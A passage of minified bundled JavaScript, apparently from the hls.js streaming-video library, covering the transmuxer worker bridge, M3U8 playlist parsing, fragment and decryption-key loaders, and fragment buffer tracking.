u=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(d),c=new window.Worker(u);return c.objectURL=u,c}},function(e,t,r){"use strict";r.r(t);var i=r(9),a=r(1),n=r(0),s=r(8);t.default=function(e){var t=new s.EventEmitter;t.trigger=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);e.demuxer=new i.a(t,s.typeSupported,o,s.vendor),Object(n.a)(o.debug),r("init",null);break;case"demux":e.demuxer.push(s.data,s.decryptdata,s.initSegment,s.audioCodec,s.videoCodec,s.timeOffset,s.discontinuity,s.trackSwitch,s.contiguous,s.duration,s.accurateTimeOffset,s.defaultInitPTS)}})),t.on(a.a.FRAG_DECRYPTED,r),t.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),t.on(a.a.FRAG_PARSED,r),t.on(a.a.ERROR,r),t.on(a.a.FRAG_PARSING_METADATA,r),t.on(a.a.FRAG_PARSING_USERDATA,r),t.on(a.a.INIT_PTS_FOUND,r),t.on(a.a.FRAG_PARSING_DATA,(function(t,r){var i=[],a={event:t,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),e.postMessage(a,i)}))}},function(e,t,r){"use strict";r.r(t),r.d(t,"default",(function(){return nr}));var i={};r.r(i),r.d(i,"newCue",(function(){return ft}));var a,n,s=r(6),o=r(2),l=r(3),d=r(1),u=r(0),c={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},h=function(){function e(e){this.hls=void 0,this.handledEvents=void 0,this.useGenericHandler=void 0,this.hls=e,this.onEvent=this.onEvent.bind(this);for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.handledEvents=r,this.useGenericHandler=!0,this.registerListeners()}var t=e.prototype;return t.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.onHandlerDestroying=function(){},t.onHandlerDestroyed=function(){},t.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},t.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){if(c[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)}),this)},t.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){this.hls.off(e,this.onEvent)}),this)},t.onEvent=function(e,t){this.onEventGeneric(e,t)},t.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){u.b.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},e}();!function(e){e.MANIFEST="manifest",e.LEVEL="level",e.AUDIO_TRACK="audioTrack",e.SUBTITLE_TRACK="subtitleTrack"}(a||(a={})),function(e){e.MAIN="main",e.AUDIO="audio",e.SUBTITLE="subtitle"}(n||(n={}));var f=r(10);function g(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p,v=function(){function e(e,t){this._uri=null,this.baseuri=void 0,this.reluri=void 0,this.method=null,this.key=null,this.iv=null,this.baseuri=e,this.reluri=t}var t,r,i;return t=e,(r=[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=Object(s.buildAbsoluteURL)(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}])&&g(t.prototype,r),i&&g(t,i),e}();function m(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}!function(e){e.AUDIO="audio",e.VIDEO="video"}(p||(p={}));var y=function(){function e(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this._elementaryStreams=((e={})[p.AUDIO]=!1,e[p.VIDEO]=!1,e),this.deltaPTS=0,this.rawProgramDateTime=null,this.programDateTime=null,this.title=null,this.tagList=[],this.cc=void 0,this.type=void 0,this.relurl=void 0,this.baseurl=void 0,this.duration=void 0,this.start=void 0,this.sn=0,this.urlId=0,this.level=0,this.levelkey=void 0,this.loader=void 0}var t,r,i,a=e.prototype;return a.setByteRange=function(e,t){var r=e.split("@",2),i=[];1===r.length?i[0]=t?t.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.setDecryptDataFromLevelKey=function(e,t){var r=e;return(null==e?void 0:e.method)&&e.uri&&!e.iv&&((r=new v(e.baseuri,e.reluri)).method=e.method,r.iv=this.createInitializationVector(t)),r},t=e,(r=[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=Object(s.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e}},{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var e=this.sn;"number"!=typeof e&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&u.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),e=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,e)}return this._decryptdata}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(l.a)(this.programDateTime))return null;var e=Object(l.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*e}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}])&&m(t.prototype,r),i&&m(t,i),e}();function b(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var T=function(){function e(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}var t,r,i;return t=e,(r=[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(l.a)(this.fragments[0].programDateTime))}}])&&b(t.prototype,r),i&&b(t,i),e}(),E=/^(\d+)x(\d+)$/,S=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,_=function(){function e(t){for(var r in"string"==typeof t&&(t=e.parseAttrList(t)),t)t.hasOwnProperty(r)&&(this[r]=t[r])}var t=e.prototype;return t.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},t.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.decimalFloatingPoint=function(e){return parseFloat(this[e])},t.enumeratedString=function(e){return this[e]},t.decimalResolution=function(e){var t=E.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e){var t,r={};for(S.lastIndex=0;null!==(t=S.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},e}(),R={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};function A(e,t){return MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}var k=/(?:#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)|#EXT-X-SESSION-DATA:([^\n\r]*)[\r\n]+)/g,w=/#EXT-X-MEDIA:(.*)/g,L=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),D=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,O=/\.(mp4|m4s|m4v|m4a)$/i,C=function(){function e(){}return e.findGroup=function(e,t){for(var r=0;r<e.length;r++){var i=e[r];if(i.id===t)return i}},e.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},e.resolve=function(e,t){return s.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},e.parseMasterPlaylist=function(t,r){var i,a=[],n={},s=!1;function o(e,t){["video","audio"].forEach((function(r){var i=e.filter((function(e){return function(e,t){var r=R[t];return!!r&&!0===r[e.slice(0,4)]}(e,r)}));if(i.length){var a=i.filter((function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)}));t[r+"Codec"]=a.length>0?a[0]:i[0],e=e.filter((function(e){return-1===i.indexOf(e)}))}})),t.unknownCodecs=e}for(k.lastIndex=0;null!=(i=k.exec(t));)if(i[1]){var l={},d=l.attrs=new _(i[1]);l.url=e.resolve(i[2],r);var u=d.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),l.bitrate=d.decimalInteger("AVERAGE-BANDWIDTH")||d.decimalInteger("BANDWIDTH"),l.name=d.NAME,o([].concat((d.CODECS||"").split(/[ ,]+/)),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=e.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var c=new _(i[3]);c["DATA-ID"]&&(s=!0,n[c["DATA-ID"]]=c)}return{levels:a,sessionData:s?n:null}},e.parseMasterPlaylistMedia=function(t,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(w.lastIndex=0;null!==(n=w.exec(t));){var l=new _(n[1]);if(l.TYPE===i){var d={attrs:l,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE,type:i,default:"YES"===l.DEFAULT,autoselect:"YES"===l.AUTOSELECT,forced:"YES"===l.FORCED,lang:l.LANGUAGE};if(l.URI&&(d.url=e.resolve(l.URI,r)),a.length){var u=e.findGroup(a,d.groupId);d.audioCodec=u?u.codec:a[0].codec}s.push(d)}}return s},e.parseLevelPlaylist=function(e,t,r,i,a){var n,s,o,d=0,c=0,h=new T(t),f=0,g=null,p=new y,m=null;for(L.lastIndex=0;null!==(n=L.exec(e));){var b=n[1];if(b){p.duration=parseFloat(b);var E=(" "+n[2]).slice(1);p.title=E||null,p.tagList.push(E?["INF",b,E]:["INF",b])}else if(n[3]){if(Object(l.a)(p.duration)){var S=d++;p.type=i,p.start=c,o&&(p.levelkey=o),p.sn=S,p.level=r,p.cc=f,p.urlId=a,p.baseurl=t,p.relurl=(" "+n[3]).slice(1),I(p,g),h.fragments.push(p),g=p,c+=p.duration,p=new y}}else if(n[4]){var R=(" "+n[4]).slice(1);g?p.setByteRange(R,g):p.setByteRange(R)}else if(n[5])p.rawProgramDateTime=(" "+n[5]).slice(1),p.tagList.push(["PROGRAM-DATE-TIME",p.rawProgramDateTime]),null===m&&(m=h.fragments.length);else{if(!(n=n[0].match(D))){u.b.warn("No matches on slow regex match for level playlist!");continue}for(s=1;s<n.length&&void 0===n[s];s++);var A=(" "+n[s+1]).slice(1),k=(" "+n[s+2]).slice(1);switch(n[s]){case"#":p.tagList.push(k?[A,k]:[A]);break;case"PLAYLIST-TYPE":h.type=A.toUpperCase();break;case"MEDIA-SEQUENCE":d=h.startSN=parseInt(A);break;case"TARGETDURATION":h.targetduration=parseFloat(A);break;case"VERSION":h.version=parseInt(A);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"DIS":f++,p.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":f=parseInt(A);break;case"KEY":var w=new _(A),C=w.enumeratedString("METHOD"),P=w.URI,x=w.hexadecimalInteger("IV");if("com.apple.streamingkeydelivery"===(w.KEYFORMAT||"identity")){u.b.warn("Keyformat com.apple.streamingkeydelivery is not supported");continue}C&&(o=new v(t,P),P&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(C)>=0&&(o.method=C,o.key=null,o.iv=x));break;case"START":var M=new _(A).decimalFloatingPoint("TIME-OFFSET");Object(l.a)(M)&&(h.startTimeOffset=M);break;case"MAP":var F=new _(A);p.relurl=F.URI,F.BYTERANGE&&p.setByteRange(F.BYTERANGE),p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,(p=new y).rawProgramDateTime=h.initSegment.rawProgramDateTime;break;default:u.b.warn("line parsed but not handled: "+n)}}}return(p=g)&&!p.relurl&&(h.fragments.pop(),c-=p.duration),h.totalduration=c,h.averagetargetduration=c/h.fragments.length,h.endSN=d-1,h.startCC=h.fragments[0]?h.fragments[0].cc:0,h.endCC=f,!h.initSegment&&h.fragments.length&&h.fragments.every((function(e){return O.test(e.relurl)}))&&(u.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(p=new y).relurl=h.fragments[0].relurl,p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,h.needSidxRanges=!0),m&&function(e,t){for(var r=e[t],i=t-1;i>=0;i--){var a=e[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(h.fragments,m),h},e}();function I(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):(null==t?void 0:t.programDateTime)&&(e.programDateTime=t.endProgramDateTime),Object(l.a)(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}var P=window.performance,x=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.LEVEL_LOADING,d.a.AUDIO_TRACK_LOADING,d.a.SUBTITLE_TRACK_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.canHaveQualityLevels=function(e){return e!==a.AUDIO_TRACK&&e!==a.SUBTITLE_TRACK},i.mapContextToLevelType=function(e){switch(e.type){case a.AUDIO_TRACK:return n.AUDIO;case a.SUBTITLE_TRACK:return n.SUBTITLE;default:return n.MAIN}},i.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r};var s=i.prototype;return s.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a,a},s.getInternalLoader=function(e){return this.loaders[e.type]},s.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},s.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},s.destroy=function(){this.destroyInternalLoaders(),e.prototype.destroy.call(this)},s.onManifestLoading=function(e){this.load({url:e.url,type:a.MANIFEST,level:0,id:null,responseType:"text"})},s.onLevelLoading=function(e){this.load({url:e.url,type:a.LEVEL,level:e.level,id:e.id,responseType:"text"})},s.onAudioTrackLoading=function(e){this.load({url:e.url,type:a.AUDIO_TRACK,level:null,id:e.id,responseType:"text"})},s.onSubtitleTrackLoading=function(e){this.load({url:e.url,type:a.SUBTITLE_TRACK,level:null,id:e.id,responseType:"text"})},s.load=function(e){var t=this.hls.config;u.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var r,i,n,s,o=this.getInternalLoader(e);if(o){var l=o.context;if(l&&l.url===e.url)return u.b.trace("playlist request ongoing"),!1;u.b.warn("aborting previous loader for type: "+e.type),o.abort()}switch(e.type){case a.MANIFEST:r=t.manifestLoadingMaxRetry,i=t.manifestLoadingTimeOut,n=t.manifestLoadingRetryDelay,s=t.manifestLoadingMaxRetryTimeout;break;case a.LEVEL:r=0,s=0,n=0,i=t.levelLoadingTimeOut;break;default:r=t.levelLoadingMaxRetry,i=t.levelLoadingTimeOut,n=t.levelLoadingRetryDelay,s=t.levelLoadingMaxRetryTimeout}o=this.createInternalLoader(e);var d={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:s},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return u.b.debug("Calling internal loader delegate for URL: "+e.url),o.load(e,d,c),!0},s.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);if(this.resetInternalLoader(r.type),"string"!=typeof e.data)throw new Error('expected responseType of "text" for PlaylistLoader');var a=e.data;t.tload=P.now(),0===a.indexOf("#EXTM3U")?a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U delimiter",i)},s.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},s.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},s._handleMasterPlaylist=function(e,t,r,a){var n=this.hls,s=e.data,o=i.getResponseUrl(e,r),l=C.parseMasterPlaylist(s,o),c=l.levels,h=l.sessionData;if(c.length){var f=c.map((function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}})),g=C.parseMasterPlaylistMedia(s,o,"AUDIO",f),p=C.parseMasterPlaylistMedia(s,o,"SUBTITLES"),v=C.parseMasterPlaylistMedia(s,o,"CLOSED-CAPTIONS");if(g.length){var m=!1;g.forEach((function(e){e.url||(m=!0)})),!1===m&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(u.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:{},url:""}))}n.trigger(d.a.MANIFEST_LOADED,{levels:c,audioTracks:g,subtitles:p,captions:v,url:o,stats:t,networkDetails:a,sessionData:h})}else this._handleManifestParsingError(e,r,"no level found in manifest",a)},s._handleTrackOrLevelPlaylist=function(e,t,r,n){var s=this.hls,u=r.id,c=r.level,h=r.type,f=i.getResponseUrl(e,r),g=Object(l.a)(u)?u:0,p=Object(l.a)(c)?c:g,v=i.mapContextToLevelType(r),m=C.parseLevelPlaylist(e.data,f,p,v,g);if(m.tload=t.tload,m.fragments.length){if(h===a.MANIFEST){var y={url:f,details:m};s.trigger(d.a.MANIFEST_LOADED,{levels:[y],audioTracks:[],url:f,stats:t,networkDetails:n,sessionData:null})}if(t.tparsed=P.now(),m.needSidxRanges){var b=m.initSegment.url;this.load({url:b,isSidxRequest:!0,type:h,level:c,levelDetails:m,id:u,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=m,this._handlePlaylistLoaded(e,t,r,n)}else s.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.LEVEL_EMPTY_ERROR,fatal:!1,url:f,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},s._handleSidxRequest=function(e,t){if("string"==typeof e.data)throw new Error("sidx request must be made with responseType of array buffer");var r=f.a.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach((function(e,t){var r=e.info;if(a){var i=a.fragments[t];0===i.byteRange.length&&i.setByteRange(String(1+r.end-r.start)+"@"+String(r.start))}})),a&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}},s._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},s._handleNetworkError=function(e,t,r,i){var n,s;void 0===r&&(r=!1),void 0===i&&(i=null),u.b.info("A network error occured while loading a "+e.type+"-type playlist");var l=this.getInternalLoader(e);switch(e.type){case a.MANIFEST:n=r?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,s=!0;break;case a.LEVEL:n=r?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,s=!1;break;case a.AUDIO_TRACK:n=r?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,s=!1;break;default:s=!1}l&&(l.abort(),this.resetInternalLoader(e.type));var c={type:o.b.NETWORK_ERROR,details:n,fatal:s,url:e.url,loader:l,context:e,networkDetails:t};i&&(c.response=i),this.hls.trigger(d.a.ERROR,c)},s._handlePlaylistLoaded=function(e,t,r,n){var s=r.type,o=r.level,l=r.id,u=r.levelDetails;if(u&&u.targetduration)if(i.canHaveQualityLevels(r.type))this.hls.trigger(d.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:t,networkDetails:n});else switch(s){case a.AUDIO_TRACK:this.hls.trigger(d.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n});break;case a.SUBTITLE_TRACK:this.hls.trigger(d.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n})}else this._handleManifestParsingError(e,r,"invalid target duration",n)},i}(h);var M=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){var t=this.loaders;for(var r in t){var i=t[r];i&&i.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;t.loaded=0;var o,d,c,h=i[r];h&&(u.b.warn("abort previous fragment loader for type: "+r),h.abort()),h=i[r]=t.loader=a.fLoader?new n(a):new s(a),o={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,g=t.byteRangeEndOffset;Object(l.a)(f)&&Object(l.a)(g)&&(o.rangeStart=f,o.rangeEnd=g),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},h.load(o,d,c)},a.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(d.a.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},a.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},a.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},a.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var a=t.frag;a.loaded=e.loaded,this.hls.trigger(d.a.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},i}(h);var F=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.KEY_LOADING)||this).loaders={},r.decryptkey=null,r.decrypturl=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){for(var t in this.loaders){var r=this.loaders[t];r&&r.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r];if(t.decryptdata){var a=t.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var n=this.hls.config;if(i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),!a)return void u.b.warn("key uri is falsy");t.loader=this.loaders[r]=new n.loader(n),this.decrypturl=a,this.decryptkey=null;var s={url:a,frag:t,responseType:"arraybuffer"},o={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:n.fragLoadingRetryDelay,maxRetryDelay:n.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};t.loader.load(s,o,l)}else this.decryptkey&&(t.decryptdata.key=this.decryptkey,this.hls.trigger(d.a.KEY_LOADED,{frag:t}))}else u.b.warn("Missing decryption data on fragment in onKeyLoading")},a.loadsuccess=function(e,t,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,delete this.loaders[i.type],this.hls.trigger(d.a.KEY_LOADED,{frag:i})):u.b.error("after key load, decryptdata unset")},a.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},a.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},i}(h);var U="NOT_LOADED",N="APPENDING",B="PARTIAL",G="OK",K=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.BUFFER_APPENDED,d.a.FRAG_BUFFERED,d.a.FRAG_LOADED)||this).bufferPadding=.2,r.fragments=Object.create(null),r.timeRanges=Object.create(null),r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.config=null,h.prototype.destroy.call(this),e.prototype.destroy.call(this)},a.getBufferedFrag=function(e,t){var r=this.fragments,i=Object.keys(r).filter((function(i){var a=r[i];if(a.body.type!==t)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=e&&e<=n.endPTS}));if(0===i.length)return null;var a=i.pop();return r[a].body},a.detectEvictedFragments=function(e,t){var r=this;Object.keys(this.fragments).forEach((function(i){var a=r.fragments[i];if(a&&a.buffered){var n=a.range[e];if(n)for(var s=n.time,o=0;o<s.length;o++){var l=s[o];if(!r.isTimeBuffered(l.startPTS,l.endPTS,t)){r.removeFragment(a.body);break}}}}))},a.detectPartialFragments=function(e){var t=this,r=this.getFragmentKey(e),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach((function(r){if(e.hasElementaryStream(r)){var a=t.timeRanges[r];i.range[r]=t.getBufferedTimes(e.startPTS,e.endPTS,a)}})))},a.getBufferedTimes=function(e,t,r){for(var 